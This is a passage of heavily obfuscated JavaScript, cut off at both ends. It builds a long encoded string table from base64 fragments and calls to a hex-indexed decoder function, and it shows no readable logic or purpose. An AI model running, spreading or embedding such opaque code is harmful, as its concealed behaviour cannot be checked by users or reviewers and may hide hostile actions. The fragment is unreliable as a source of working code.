QmNSVzNjTVNvRCcsJ0JTa253OGt6eHE'+'nLCd0U29NdThvVGNHJywnVzZWZFVta2xz'+'S0cnLCdEbWtncVNrSXlXJywnRW1veEZLQ'+'mRWYScsJ1dST0pXN0NPVzVlJywnbmNKZE'+'xLRDYnLCdmWGRjSFloY01HJywnVzQ3Y1N'+_0x9399715z(0xd1)+'b0dXNkZkSDhveicsJ3pNSG5XN0N6JywnV'+'zR6OUJTa3ZwRycsJ21XbGRIbWtsV1FhJy'+'wnV1I1Q3lDa3hucScsJ1dRVHRXT2RjUGF'+'XJywnaEdIK1c0L2RJRycsJ3BTb2dXNkZk'+'SUNvMycsJ1dSdWthU2tSVzZTJywnVzVPU'+'Vc2QmNTQ2t3JywncHNya1c3dGNWYScsJ1'+'c0cGNPSjNj')+('VjhvaycsJ2xIZGRTOGsxV1FtJywnYkdHT'+'kRtbzgnLCd4U283RWdCZE9HJywnQnhSY1'+'Jta3dXT0MnLCd3ZjFHbThvMicsJ2xDb0h'+_0x9399715z(0x1b5)+_0x9399715z(0x280)+'CdxQ29FdHZCZE9XJywnVzVSY090ZWhxRy'+'csJ2U4a1BXUnk4QUcnLCdXT2xjUDIwZFd'+'PVycsJ3M4b0RXT3BjU1NrNCcsJ1c3L2NK'+_0x9399715z(0x130)+'0NvV1c3VmRPbW9VJywnVzd5clc0akRXUm'+'0nLCd0MjNjS1NrOFdQTycsJ1dRR1lXUEp'+'jT0NvOCcsJ29IUEFCSnEnLCdXNVJjVG1r'+'eVc1eGNWVycsJ1dPeW5neHpYJywncVdhd'+'WM4b00nLCdxZUpjUlNrTldScScsJ25Iaj'+'B2clMnLCdrcldRQThvbicsJ1dReStpaGJ'+'RJywnc0NvL1dQRmNRbWtVJywneENrL1dP'+'Ymp3RycsJ1dPTmRPYW1VV1BhJywndkg0M'+_0x9399715z(0x2cd)+'xsV1JGY1NJRycsJ0UzeGNLU2tCV1BxJyw'+'nQ1NvT1dQeGNIU2ttJywnV1A0L1dQQmNI'+_0x9399715z(0x298)+_0x9399715z(0x10e)+'hnOXZXNHlQJywnam1rTHU4b3NsVycsJ3d'+_0x9399715z(0x259)+'dXdXUEJjT21vOCcsJ0Nta2xFU2tjcXEnL'+_0x9399715z(0x267)+'wnZmRKZEw4a01XUHUnLCdhYVh3V1B4ZFF'+'hJywnV1BCY1JTb3ZXUFpkUWEnLCdXN05j'+'S2NKY05tb1cnLCdXN0ZjVG1rQ1c3dGNWR'+'ycsJ1dPQ3dXUGxjR0NvMycsJ2U4b1hhU2'+'t1V1BDJywn')+('Z2FQRCcsJ2E4azdXUThhQnEnLCdsOGtVV'+'zV1NFdQYScsJ1c0SEtFTEd6JywnV084eF'+_0x9399715z(0x20e)+'1aTFXNGRjS0NrMycsJ244a2pXN3FXV1I4'+'JywnbnhSZFVTb2JXN1MnLCdXNGxjTThva'+'1c0eGRURycsJ1dPMS9XN2EzV1BTJywnVz'+'VaY1RDb3JXNDdkVWEnLCdiQ2tFVzd2T1d'+_0x9399715z(0xf3)+_0x9399715z(0x10d)+_0x9399715z(0x218)+_0x9399715z(0x150)+'sYXhkSm1raldSeScsJ3hta1pXT1hOdHEn'+'LCdDU295V09OY05tazYnLCdsWEpkVFNrc'+_0x9399715z(0x128)+'dQaScsJ21Db3RqU2swV1JhJywnZkNrN1c'+'2MERXUmknLCdXUEJkTzIwWFdQVycsJ1c0'+_0x9399715z(0x153)+'CdEZENSdjNhJywnaGQwSURTb0QnLCdGZ3'+'o1VzRPaicsJ1c0SmNLSFZjTW1vMCcsJ1d'+'PdGNTbWtXQ1plJywnV08zY0xtb1pXUjdk'+'S1cnLCdEOGtKQVNrQXRhJywnY2RwZEwxZ'+'i8nLCdXUUpkTnd1U1dRdScsJ3RoRmNSU2'+'tzV1B5JywnV1FQelc0T2hXT0MnLCdtWjd'+_0x9399715z(0xee)+'V1BsY1U4a0tzWG0nLCdXT1pjR21vQldPa'+'GRHYScsJ1c0bGNTbWt2VzR4Y0pHJywneW'+'1relc3TzZwRycsJ1c2dU1XNkgvV09DJyw'+_0x9399715z(0x264)+'QScsJ3ZTa1lXUEhUenEnLCdXNjNkSThrW'+'EJOYScsJ1c0RFp4MHVKJywnbm1rd1c3MW'+'pXUHEnLCds')+(_0x9399715z(0x209)+'FpkUkNrRHF2dScsJ1dPYTlqM25TJywnVz'+'dySEVTa1NwcScsJ2JDa2NGU29VcFcnLCd'+_0x9399715z(0x2a2)+_0x9399715z(0x111)+'ywnbzhvOWdDa0JXTzQnLCdvczlmeXRlJy'+'wnVzVha1c1eklXTzQnLCdXNW1zVzRCY1V'+'Day8nLCdXTzRuZ0NrR1c1YScsJ25xbGNV'+'cjNjVHEnLCdXUVJjSlNrSHRKYScsJ1c3a'+'WhXNEZjS1NraScsJ2pTazlXNjlxV1JPJy'+_0x9399715z(0x260)+'0dGNOcScsJ1c2TGN6OGs4ZmEnLCd2bWtP'+'eUNrQnVHJywnV1I3ZFJNN2NTMHUnLCdXN'+'TNjVkhWY044b3YnLCdXUFpkVHUwcVdRVy'+'csJ3hta25XUTlDRnEnLCdXNWhjSUdpWnp'+'HJywnVzRsY0xTa0dXNzNjTkcnLCdXT1BP'+'V1IzY0hKaScsJ1c0T3JXNmJMV1FxJywnV'+'1FpZG9makQnLCdXN3k4VzU1VFdSMCcsJ2'+'FDa3dBOG9zZHEnLCdXNTR5VzVQWVdRUyc'+'sJ3BaVmRUbWtoV1BDJywnYUh2Rlc2L2NL'+'cScsJ204a2ZXT3E4eFcnLCdXN0xvV1JkZ'+'FJ3QycsJ1c2aGNLU29mVzQzZEhxJywnVz'+'REMkJDa3ViRycsJ3hMVFNoU29uJywnVzZ'+'oY1NDazdXNlJjSEcnLCdXNjdjT3RXWXpX'+_0x9399715z(0x2cb)+'1ZTb2InLCdxU2tDV096Q3lHJywnVzdOY0'+_0x9399715z(0x1f1)+'PZGRSTHhjSXZXJywnVzYwYlc2SmNHbWtu'+'Jywnd21vWXRoUmRMVycsJ1c3RmNIQ2t5V'+'zRSY1VhJywnV1FOY1RtazlEYTAnLCdmSm'+'1TdDhvcCcs')+('J1dSUytXT2RjR21reicsJ2xhSmRNOGtNV'+'1I4JywnVzd0Y1U4b09XNzdkUnEnLCdXNn'+'FMVzZ4Y1NTa1UnLCdXT2hkVld1WldPMCc'+'sJ29XZGRUMWJ0JywnRW1vM1dRcGNKbWs3'+_0x9399715z(0x20f)+'UhtUVdSSycsJ1dSYTJXUVJjUFNrTCcsJ0'+'FTb0ZDU29QZXEnLCdGOG9reU10ZFZhJyw'+'nV1J1bGlNWGwnLCdjbWtNV09TSHZHJywn'+'V09wZEgycGNQeDAnLCdXUVpkTUdPcFdQT'+'ycsJ3BhbkhXUDdkR0cnLCdkOGtvVzRLZV'+'dPcScsJ1dPaWFXUmhjVm1rKycsJ1dRN2R'+_0x9399715z(0x107)+'VzYzY0pTb2lXNTdkTHEnLCdXT05jUlNve'+_0x9399715z(0x149)+'hjS1hSY1ZxJywnV081Q3htaytjcScsJ1d'+'PaklXUk5jTkd5JywnalNvUmFTa1BXUGkn'+'LCdXUWRkU2VtdVdSaScsJ1c3QmNVSWFqc'+'lcnLCdxZnIvaENvcycsJ1dPYkRzU2t0Zk'+'cnLCdXNmxjSm1vblc2WmRIRycsJ1dRNW1'+'6OGtPblcnLCd1MkxSVzRTTycsJ1c0bGNM'+_0x9399715z(0x155)+_0x9399715z(0x11d)+'csJ1c0TmRTQ2tCczAwJywnV1FxM2ptazR'+_0x9399715z(0xe5)+'RmNPcScsJ3gxOUNXNE91JywnV1AwUm5Mc'+'nknLCdXUEQ5em1rWGRHJywnV09XRlc1ZW'+_0x9399715z(0x187)+'jT21rRScsJ3U4b3pFQ281a3EnLCduSHpL'+_0x9399715z(0x16f)+'y9jTkNveVc3VmROcScsJ1dSdGRWMFdpV0'+_0x9399715z(0x29b))+('b2Y4a0tXUDQnLCdXN3pZeUNrZXBhJywnV'+'zRCY1FXR3RFVycsJ1c0TmRIU2tkRjFHJy'+'wnV1JsY1ZTb2FXUDdkU1cnLCd5Q284Qnd'+'4ZE9XJywnZHExaFdQVmRJcScsJ3Bta0JX'+'N09DV1JDJywnVzZyQXdLYVMnLCdXTzQrb'+'UtMUCcsJ2l0TzB2bW94JywnYjhra1c2aG'+'RQSk8nLCdoQ2szdjhvNWlHJywnbUdQV3F'+'0NCcsJ0U4b2pXT0ZjU1NrTycsJ21tb2Vl'+'Q2tGV1JlJywnVzVlVlc0SDRXTzgnLCd3d'+_0x9399715z(0x1bb)+_0x9399715z(0xe3)+_0x9399715z(0x292)+'Y05Tb1QnLCdqbWtWVzY5SldRYScsJ2ZJY'+'mhCSlcnLCdXNnRjUThrU1c3N2NHcScsJ1'+_0x9399715z(0x28c)+'hJywncXRHaXgzaScsJ1c3U01XNU5jTjhr'+'aicsJ1dPVmRVM09oV1BLJywnclg4YnIzT'+'ycsJ21TazlXNHRkT3FlJywnV1JYUldRZG'+'NQY0cnLCdXT3FiZUwxWScsJ0FDazN4U2s'+'2RlcnLCdXNU9NVzZEZ1dRNCcsJ2JzcGRP'+'Q2tpV1JTJywncWhGY0ltazdXUHknLCdXN'+_0x9399715z(0x21a)+'9yWmNVYWRjUHEnLCdXUDlVV09CY0liMCc'+_0x9399715z(0x18e)+'J1dSelpXUC9jS0hxJywnVzVwY090ZGNNO'+_0x9399715z(0x1f0)+_0x9399715z(0x1d7)+'sJ1dST2lXNmU4VzVpJywnV1FaZFRHSzdX'+'UkMnLCdmSHVockNvRScsJ3dDb2J0OG9Wa'+'lcnLCdXNGlhVzdGY0w4a3AnLCdmWkcyRV'+'NvMicsJ1c1')+('em15MlNEJywnV1BUQVc1MEhXUFcnLCd0Q'+'2tCV1JQb0FXJywnaHI0U3htb0QnLCdXN2'+'oxV1F4ZE4zYScsJ1c3dXBXN1BPV1FLJyw'+'ncDhrUlc3S0RXT2EnLCdXUWlFV1FCY0hD'+_0x9399715z(0x1ca)+'1FsY010eScsJ1c3aUtXNkZjT0NrTScsJ1'+_0x9399715z(0x117)+_0x9399715z(0x16b)+'ZCcsJ2xyMTV5YnknLCdXNGxjSWROY004b'+'0cnLCdXUDBDbExybicsJ1c0bGNMU2tBVz'+'V0Y01HJywnVzd0Y1M4b3FjQ2t6JywnVzV'+'paVc2bkhXT0MnLCdXUS9jTVNrR0N0Uycs'+'J1dSN2RIdmRjVjJpJywnbmExUVc2RmNSY'+'ScsJ1c1NEdXN2hjS21rMCcsJ1dQMGtXNk'+'tQVzRTJywnajhrZnlTb0FrYScsJ1dQT2x'+_0x9399715z(0x1ee)+'aGNJQ29Wbm1rQycsJ1c0anJXT0ZkT3dtJ'+'ywnVzdueVdRL2RJZU8nLCdXNVJjSG1vT2'+'tTa0YnLCdFMy9jUlNrcVdQaScsJ0FIV05'+'qQ29FJywnV1JOY0k4b09XUHhkR3EnLCdv'+_0x9399715z(0x180)+'CdwV0pkSjhrSldPQycsJ1dSNXpzbWtFZF'+_0x9399715z(0x162)+'jUkNrWCcsJ3FkcTBvQ29SJywnQzhvTldS'+'ZGNJOGt0JywnVzZMUHlDazBoVycsJ1dRW'+_0x9399715z(0x1ad)+'c0NXVyQ2tjcHEnLCdXUktDbXc5aicsJ1d'+'RbGRMMWVVV1JxJywnZlhaY1JkL2NWRycs'+'J1dPQzZwTkhyJywnVzYwUlc0aGNRQ2tGJ'+'ywncFd0ZFQ4a1BXT2knLCdXNDRlVzRkY1'+'FTa0gnLCdv')+('OGs1VzYzZE9hNCcsJ1c3aGNRSU5jTjhvU'+_0x9399715z(0x16e)+'BXNGUnLCdXNTRFVzcxU1dRMCcsJ0RxZXp'+'wbW95JywneW1va1dQRmNMU2syJywnVzcz'+'Y1FhaGNNU284JywnV09IYVdPZGNISjQnL'+'CdtWWY4eXNDJywndW1vUldSN2NSbWtCJy'+'wnVzVtOFc0dkdXUHEnLCdCSy9jTW1rQVd'+'STycsJ1dQMU5EbWs5Y0cnLCd0bW9CeGYz'+_0x9399715z(0x178)+'XhkR21vVicsJ21zM2NOSi9jSHEnLCdXUH'+_0x9399715z(0xc1)+'4ZExDa3VCdUsnLCdjQ2tMV1FXWkRHJywn'+'QXRLdUZoaScsJ1c1TmRMQ2sxcmhDJywnZ'+_0x9399715z(0x299)+'dPUmRPTmknLCdXNEdHVzVwY1I4a0EnLCd'+'XUDBRV1J4Y0g4b2wnLCdDU29CV1IzY1ND'+'a1AnLCdBQ2tvckNrQXZxJywnVzY3Y1RkO'+'E5ycScsJ2ZIOURXNzdjSXEnLCdjWW1nek'+'NvMycsJ3BOcGRLOG9LVzRLJywnVzRTQlc'+'0VG1XT1cnLCd3bW9wV1A3Y1I4azEnLCdX'+_0x9399715z(0x2dc)+'zgnLCdXUTg1V1FwY0ptb2UnLCd1bW95V1'+_0x9399715z(0x2da)+_0x9399715z(0x234)+'eGNVQ292V1IvZEpXJywnbnJkY0pJUmNRR'+'ycsJ1c1VmNMQ2thVzdOY1VHJywnVzZOZE'+'pDa2ZETU8nLCd0U29keENvbGdxJywneW1'+'vTldSTmNPbWsvJywnV09QSFdQcGNIcmkn'+'LCdXTzhkV090Y0o4b1EnLCdzbW9NRGdsZ'+'FJHJywnRDA1eWtta3hXT0w2VzV0ZExZaG'+'RTRycsJ2JO')+(_0x9399715z(0x248)+_0x9399715z(0xdd)+'MnLCd2U29Rc21vcGNHJywnVzRGZEpDa2R'+'xZTQnLCdXT0ZkS3V0Y1NnbScsJ1dPWmRQ'+_0x9399715z(0x2ad)+'HZDby9XNTNjS1NvTScsJ284a0dXT0NLd1'+'cnLCdXUlZkUzhraUQ4bzZXNktaVzZCY1A'+'4b0dXUU9tJywnZ1dCZE84a2xXUXknLCdX'+_0x9399715z(0x144)+'ywneHZualc2aWwnLCdxOG9ic3YzZFVHJy'+_0x9399715z(0x28d)+_0x9399715z(0x1d9)+'JywnamRKZFE4a0dXUGEnLCdXUERaVzRTS'+'VdPTycsJ21ta1ZXUVdydnEnLCdXNnJkej'+'hrMGlXJywnVzd0Y09Tb09ibWtBJywnVzY'+_0x9399715z(0x20b)+'WGJXdHFHJywnVzdKY0tTb05XNjNkTWEnL'+_0x9399715z(0xe7)+'NrRScsJ2NDa2Z2OG9BaFcnLCdCU2tKV09'+'MVXZHJywnd21vZkZ4WmRWYScsJ1dSTzRX'+'UHBjVThvSicsJ1dQN2RWTHFtV1BTJywnd'+'2Q0K2ZDb3onLCdEU29Ed3VwZFBHJywnV1'+'JDRFdQbGNTOGtsJywnRThrVHJDazNzYSc'+_0x9399715z(0x12b)+'VzV1MFc2SmNLQ2t6JywnVzRsY0g4b1dkQ'+'2tMJywnVzcxNFdQVmRIS0snLCdBcUNQcX'+_0x9399715z(0x1dc)+_0x9399715z(0x21d)+'Y0tDb0knLCdXNjE5eG1rTW9HJywnVzU4S'+'Fc3dGNSOGtMJywnV1AvZEtoYVNXUEcnLC'+'d4Z0ZjVG1r')+('R1dPRycsJ1dPVzBXUnRjT21vMicsJ3NnY'+'jRhOG9UJywnV1BWY1FDb2hXUk5kSmEnLC'+'dsbW9JYUNrTFdQYScsJ1dSdVZwS1hVJyw'+'nV09QQlc3ZWRXUDAnLCdXNHZnendXWCcs'+'J1dRcVlXUXBjUW1raycsJ1dPUmRPeDg2V'+'1BpJywnVzRxS1c2bGNPbWtqJywnVzV6Tn'+'F3aTYnLCdXUkpjVUNrOXRxdScsJ3RiaUd'+'rOG9lJywnZllQNnlYSycsJ2hDa1N3OG9q'+'b1cnLCdXNjRvVzRMb1dQMCcsJ1c1MGhXN'+'HRjUG1rUCcsJ1c0L2NVOG9BVzZkZE9hJy'+'wnV09KZEozbGROQ2tSV1B6S1c2TGxXUmh'+'kS1cnLCdXNkMwVzRWY0lta24nLCdXT3Bk'+'UHZoY0ozUycsJ29Da1lXN25tV09LJywnb'+'Vg3ZE5LdmUnLCdtU29tZFNrNFdRRycsJ1'+'dQSmRVTVZjVnZPJywnVzZCY09jaUF1cSc'+'sJ2hHeGRWZlQ0JywneThrZFdPdmZCcScs'+_0x9399715z(0x195)+'ywnVzRQeHpDa0hvRycsJ1dSbGRJaEJjUU'+'1TJywnYVloZEptazhXUFMnLCdXT1BZVzR'+'HTVdQRycsJ1dPTzRjOGtqVzZDJywnZ0Nv'+'eGFTa3ZXUHknLCdpSGEydzhvbCcsJ1c3Q'+'mNNZFN5RFcnLCdXN0NOVzRwY09DazQnLC'+'dXUWlpaGUxWCcsJ0F1VHdXNUMyJywna3N'+'MbldRSmRIYScsJ1c2TzlXN1RnV09XJywn'+'RDhrNVdRalFxRycsJ3ByM2RTQ2toV1FlJ'+'ywnYlNrWVc1clRXUk8nLCdCbWtQQm1rT3'+'RxJywndUNvQkExUmRMRycsJ1dQV2dvTFB'+'oJywnYmMzY0diaGNNcScsJ1c1bWJXNHhj'+'S21rcCcsJ1c0OFFXNnBjR1NrZScsJ2RDa'+'0NXNlBMV1BDJywnVzZHeWdtb09sMWhkVE'+'xkZFY4a2En')+(_0x9399715z(0x1e0)+'UcnLCdXUm1yV090Y1I4b1EnLCd5dXJqcF'+'NvRCcsJ1dRcXdpQ2tvVzVDJywnVzQ5MFd'+'QUmRNS2UnLCdXNUJjVlpKY1VDb0InLCdX'+'Nm51V1E3ZEpORycsJ1dQcGRSZTdjT2VXJ'+'ywnVzZaY1Vta3JXNlZjVWEnLCdXNlpjUm'+'1rNFc2SmNWVycsJ1dQTmNQbW9ZV1FoZEl'+'xJywncGJUWkVXQycsJ1c3dStXNVRCV1Bt'+'JywnbGU0QldRQmRKRycsJ0Rta1dGU2tWe'+_0x9399715z(0x232)+'95Jywnb21vR1c3VmRObW9kJywnczIvY0l'+'Ta2VXUHUnLCd1Z1pjUm1rSVdSYScsJ1c2'+'TmNOOG90VzYvZEpHJywnV09KZEtKQ3JXU'+'nUnLCdXUmlBbzhrbFc0ZScsJ2hjclFEdF'+'MnLCdXUjF2V1JwY05iaScsJ3loM2RWQ28'+'xVzZ5N3dHJywnamFSZE1mTGcnLCdXUE9M'+'VzY4Ulc0cScsJ2tYYXh6bW8zJywnV1I1T'+'nJDa0ljRycsJ25Da0FXNzl0V1JXJywnc0'+'NrOHpta2x5cScsJ2FzQmRSbWtFV09PJyw'+'nVzRaY0tHSmNQQ283JywnV1B0ZElOeW1X'+'TzgnLCdkOGtvVzV2aldSRycsJ1c2UmNKW'+'kpjT1NvYicsJ1c1ODlXNy9jTkNrTCcsJ0'+'Vtb3NEdTNkVmEnLCdXUTl0VzdDUFdSQyc'+'sJ1c2bGNROGthVzZKY0phJywnV1J6VHJT'+'a0lncScsJ29Db1RhOGthV1JhJywnV1JYb'+'FdSL2NJc3EnLCdXT0NwV08zY1VTb3YnLC'+'dvbWtvRENvV2lhJywnVzVUenczMEUnLCd'+'4Q29DQmd0ZFZXJywnVzROY1Ntb2lXNy9k'+'TXEnLCdXUk5kVWVCY1BlTycsJ3dTb0t2b'+'W9scHEnLCdXUkRzV09aY1NIdScsJ2JhYk'+'5XNXhjUGEn')+('LCdXT25ieUNrdnBXJywnVzU4b1c2L2NIU'+'2tkJywnVzRMTHVta2NmVycsJ3JTb29XUV'+_0x9399715z(0x277)+'SV1JwY0dDbytXUlg0bHEnLCdXNTBhVzdK'+'Y0lTa00nLCdXNXpzdjNPaCcsJ3NyZWdiO'+'G9nJywnQWdiTmM4b0YnLCdXUEx0V1JsY1'+'Z0ZScsJ2hTa3RXUlNNeEcnLCdXN0xzdUN'+'rWG9hJywnQnU1Rm9Db0UnLCdXNE5kU1Nr'+'T0R1TycsJ1c2M2NOOG9hZzhrNCcsJ2NIb'+'GRUM3ZrJywnZThvVmxTazJXUGUnLCdDOG'+'9KdDhvdGVXJywnVzdiY3E4a2ZiRycsJ0J'+'Db1BXUEpjU1NrcCcsJ1dScGRTY2FkV1B1'+'Jywnc3N1R29Db3onLCdXT0ZkSzFLM1dRV'+'ycsJ2NkbWVGU29nJywnVzdESXJta3JjcS'+'csJ1c3eGNLQ29aVzZGZE1HJywnV1FLL1d'+'PVmNTQ282JywnVzZoZEpta2ZDZUcnLCdi'+'Y2hjS3FWY0dhJywnV09aY0xta01BSDQnL'+'CdXUFpkR3JlN1dSUycsJ1c1RFBXUC9kSH'+_0x9399715z(0x154)+'Tb3InLCdCU296Q2ZWZE9HJywnQW1rcEE4'+'a0p6cScsJ2I4a1NBU29PY0cnLCdXT1dYc'+_0x9399715z(0x2e7)+_0x9399715z(0xf8)+'SMDAnLCdwd3BkUDhvcVc2ZScsJ3Q4b1FX'+'UXRjTlNrcicsJ1c0TmNIU292VzdsZExHJ'+'ywnbllQWFc2VmNIRycsJ1dQaGRKcU94V1'+'B5JywnV08zZEwyZXRXUG0nLCdXN3ZqQ21'+'vNGlhJywncktOY1NDa2FXUXknLCdXUHZO'+'em1rWmtXJywnV09kZFJ3WmNLS3knLCdXU'+'ldaV1F0Y044b3QnLCdzU29zRHVkZE5xJy'+'wnc3NtM2FT')+('b04nLCd6TlRMajhvQScsJ1c2VmNIV0d6R'+_0x9399715z(0x173)+'RycScsJ29Dby9pbWt1V09LJywnb1diM1d'+'SUmROcScsJ2M4ay9XNHBkU3NXJywndENv'+'QnN2dGRKRycsJ1c1ZGNROG9qVzczZElxJ'+'ywnV09hR1c2SzhXN1MnLCdiWHhjT2JCY0'+'hHJywnajhraFc3VmRJYTgnLCdXNTFYV1I'+'3ZEtOcScsJ1dSNG9XNWVsVzY0JywneklX'+'WUZoZScsJ1c0N2RIU2tOc01HJywnV1FiS'+_0x9399715z(0x205)+'wnaHN0ZFRtazJXUlcnLCdXNnowRm1rR2t'+_0x9399715z(0x104)+_0x9399715z(0xf9)+'i9jR0NrdldQUycsJ2hDa3VXNlhRJywnan'+_0x9399715z(0x1c4)+'tb1MnLCdXNWJmelNrRmFxJywnV08zY0lD'+'b0FXUHhkU3EnLCdmczdkRzhrMVdRbScsJ'+'1c0MEtXNGZRV09PJywnV09peGRDa2VXN1'+_0x9399715z(0x184)+_0x9399715z(0xc9)+'bW1rZVc2dScsJ0NKS2FETlcnLCd4WDRZc'+_0x9399715z(0x105)+'FXUmUnLCdjR1Nid0NvQycsJ1dQQ0NnU2t'+'nVzVpJywndUNvbFdSdGNUU2txJywnY1p6'+'eVc3ZGNOcScsJ1dRTGhXUnRjTklXJywnR'+'DhrYVdQVFl4RycsJ3lhS1B1TWUnLCdrcz'+'djTmRCY1BXJywnbHI1NXdaUycsJ1dQM2N'+'JOGtlcVdxJywnZ21rOXZtb3pnRycsJ1dQ'+'OW1XUGRjUVlPJywnV1B5YmdDa1pXNnUnL'+'CdhbWtCVzQ0TldSUycsJ1c0aGNUQ29VVz'+'RoZE5HJywn')+('VzVPTlc3WmNMQ2tOJywnRm1veXRDb2Zvc'+'ScsJ1dQYWNXUXhjR21rZCcsJ0UxZGNMQ2'+_0x9399715z(0x1f4)+_0x9399715z(0xec)+'bFlYckRKbScsJ2g4azJXNnhkSnNLJywnV'+'09XbVdPVmNTbW9kJywnb1Nra1c2T3hXUj'+'gnLCduV0gvV1J0ZFVhJywnVzdTOVc3L2N'+'WQ2twJywnQUNrUVc3VmRJYXZPQXEnLCdX'+'UjdkUnFlZFdPdScsJ1dRZGNVbW9FV1FoZ'+_0x9399715z(0x1fc)+'l3cScsJ1c3SHpySXFqczN0ZExTazFxd0M'+'nLCdqQ2tlVzVXWVdRNCcsJ1c2dklXUGRk'+'VktHJywnQWJ5Smhtb0QnLCdBTlBPVzdDN'+'CcsJ1c1VmNIcVN3dVcnLCdXUk9TbWdQUi'+'csJ2E4azVXN1grV1FtJywnVzZKY0k4b29'+_0x9399715z(0x110)+_0x9399715z(0x1fe)+'CdXT2xkTmhtQVdPQycsJ2dta0tXNHhkVk'+_0x9399715z(0xdb)+'Dc1dRZScsJ1c2VmNIbW9XVzZaZE1HJywn'+'VzVKY1U4b01XNHBkSlcnLCdXNVpjS0dkY'+_0x9399715z(0x1e8)+'VtemEnLCdmc1h2V1A3ZEdXJywnV1IvZE1'+'lN2NHMlcnLCdCZTVPVzQ4VicsJ1c1cGNJ'+'YnUyRlcnLCdGd2JHb0NvMScsJ2Rta1dXN'+_0x9399715z(0x212)+'9XNnBkSzhvWicsJ2Vtb1lkU2tPV1JxJyw'+'nVzZ0Y0ltazJXNXhjU3EnLCd2TXp6Vzd1'+_0x9399715z(0xe0)+_0x9399715z(0x2ba)+'ZyaldQbScs')+('J3M4b2dGaC9kTHEnLCdXN0xMV1BwZFJoc'+'ScsJ3dtb3NFMEZkSmEnLCdtQ2t3V1B1NX'+'lHJywnV1B4ZEd3cVdXT1cnLCdXUlpkUEl'+_0x9399715z(0xbf)+'S2F4Y1FHJywnclpxN0V1cScsJ1dPS0FXN'+'GVLVzR5JywnVzVSY0g4bzNXNmRkSXEnLC'+_0x9399715z(0x2f4)+'raicsJ0RzOE93S2EnLCdibWt2VzY5TFdP'+_0x9399715z(0x2c0)+'XRjVExHJywnV1BQUFc0bVNXT3EnLCdxQ2'+_0x9399715z(0x10b)+'1UmNIOG8xaW1rTicsJ1c0SmNJOG9VZG1r'+'NScsJ3BzU2xDU29uJywnbkNrRlc1N2RJW'+'G0nLCdXUEJkUDNlaVdPMCcsJ3V0cU9zeH'+_0x9399715z(0x1b7)+'qYScsJ21ta29XNFJkTG1vcENiSGVsOGt6'+_0x9399715z(0x2b4)+'zZ4ZEw4a1FEMk8nLCd0OG9HczM3ZEhxJy'+'wnVzVGY0pKM2NQU29QJywnVzV4Y090MFl'+'5cScsJ1c2MGtXNEpjSzhrbScsJ1c3eGRJ'+'OGtScnU0JywnVzYzY1U4b2RXNmRkVlcnL'+'CdXNS9jSG1vT2w4a0EnLCdlWDdkTzhreV'+'dQbScsJ1c2L2NOOG9qVzczZEpHJywnVzY'+'vY1VKNGd6VycsJ3l2dnJqU29WJywnVzZD'+'ZVc3bGNJbWtXJywnZGJ2NFdSTmRHVycsJ'+'1c3TFdXT3hkSDB1JywnVzQ5UnE4azBnVy'+'csJ1dScWxlTnZPJywndTJERW1TbzknLCd'+'CbWtDV1BqZ0FhJywnV1E5R1dRM2NOcUsn'+'LCdvdHY3VzdGY1NHJywnVzVxYWo4a3lXN'+'HhjSHVlJywnV1BsY0hDb3RXT05kR0cnLC'+'dXNnRjUkNv')+('dWRta3gnLCdrbWtzRlNvOGlhJywnV1JCZ'+'E91ZWFXUmEnLCdqU2twVzY0Y1dRbScsJ3'+'ZmUFRXN2lLJywnc0NveVdRZGNQQ2tWJyw'+'nZ1cxQ3hxeScsJ3ZDbzRBMjNkU3EnLCdp'+'U291aDhrY1dPMCcsJ21ta3NXNnorV09xJ'+_0x9399715z(0x109)+'knLCdhSmJuQ3JDJywnVzROY1JYV0p0YSc'+'sJ0Ntb2h4bW9NaEcnLCdDYk9PckxxJywn'+'V1BuZno4a0ZiVycsJ1dRcGNPU29mV1J4Z'+'FJHJywnVzdqZFdPL2RJd2knLCdXNDBPVz'+'ZESldQaScsJ0FTa1lGQ2s1RHEnLCdDQ2t'+'uQThra3hXJywnZWFGZFU4azJXUksnLCdi'+_0x9399715z(0x133)+'WVvVzdWY1FtazInLCdXUHZzV1JKY0lhNC'+'csJ3dKQ0hyMzAnLCdXT09CV09wY1Y4b2s'+'nLCdwWGppcVpDJywnVzdmTHRTa3BvRycs'+'J1dPaGRSeFZjR3hDJywnYmQvZE5NVEMnL'+'CdtU28wVzdCZFZtb28nLCdXUHptc1NraW'+'ZxJywnbVNrUVdPeXh3VycsJ2VHQmRSOGs'+_0x9399715z(0x1cf)+'U2tMVzRwY01xJywncnJTeHdleScsJ0VTa'+'01COGs2QVcnLCdXUk5jTFNrRXZJYScsJ1'+'dSNVpXNzBvV1FPJywnQTFCY1ZTa3FXUHk'+_0x9399715z(0x2eb)+_0x9399715z(0x242)+'FNvb25Ta0knLCdqdHVXd0NvdCcsJ29yNV'+_0x9399715z(0x240)+_0x9399715z(0x2c1)+'VGVaY1NNNCcsJ1dRRmRNZUNCV1BTJywnV'+'1BLV1dRN2NUbWtDJywnRENvZXROVmRTcS'+'csJ1dPbGRL')+(_0x9399715z(0x18f)+_0x9399715z(0x214)+'hjSW1rNHR0OCcsJ25zUG5XUHRkR1cnLCd'+'XN1JkUlNrUkEwMCcsJ1dSVFVXUnRjT1lx'+'JywnRHJHNnkwcScsJ2pDb2lXNmhkTzhvL'+'ycsJ1dQdnl0bWtBalcnLCdFOGtuV1Fub3'+_0x9399715z(0xd8)+'sJ2ZzSmRVOGsrV1BhJywnVzVMMUVlMEcn'+_0x9399715z(0xd5)+'ywnV1EwcGg4a1RXN1cnLCdXUjhBVzRTNF'+'c2QycsJ3BJYTVCbW9qJywnVzc1eXFJOXB'+'3MnhkR21rRXdXJywna2RlWHI4b2InLCdv'+'YWRkT21rK1dPeScsJ2JjbklXNHRjSmEnL'+'CdXNUhlV09KZE51ZScsJ1dRcU1XN0MwVz'+_0x9399715z(0x220)+'rMldReScsJ1dSV0NXUkZjUFNvQycsJ2xk'+'emRXUjdkS1cnLCd5Q294djJ4ZEpHJywnV'+'zRCZExTa3F5M0MnLCdwOGtDVzU3ZExZTy'+'csJ3A4a1V2Q29BYWEnLCdoQ2tuc1NvWGd'+'HJywnVzVKY1Vta0NXN3RjSkcnLCduQ2s3'+_0x9399715z(0x25f)+'DVVV1FCZE1xJywnVzdKY1BDa2hXNEpjTW'+_0x9399715z(0x138)+'XNDAnLCdiU294bnEnLCdrOG9mVzUzZEdD'+'b0YnLCduWlhHV1JoZFBxJywnb1hOZElta'+'09XUEcnLCd5d1ZjR1NrK1dSaScsJ1c3Um'+'NNcmRjTW1vVCcsJ1dRak5XNEszV1FxJyw'+'nV09KY1FTb0lXT3hkSFcnLCd0ZXJJZDhv'+'VicsJ1dQVDVXN3V